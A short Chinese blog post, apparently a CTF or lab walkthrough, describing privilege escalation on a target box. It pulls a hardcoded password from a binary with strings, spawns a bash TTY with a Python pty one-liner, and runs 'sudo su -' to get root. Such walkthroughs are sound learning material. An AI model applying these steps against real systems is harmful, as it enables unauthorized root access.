





查看note和customPermissionApp文件

这个customPermissionApp乱码了,接着使用strings命令查看



等会提权的密码竟然是SUPERultimatePASSWORDyouCANTget(还真想不到)

翻到最底下,这有提示了





用 Python 调用本地的 shell 实现,输入 python -c ‘import pty; pty.spawn("/bin/bash")’

这提示输入sudo su - 进入登录模式,密码在上面了

提权成功,想干嘛就干嘛了。

浙公网安备 33010602011771号

浙公网安备 33010602011771号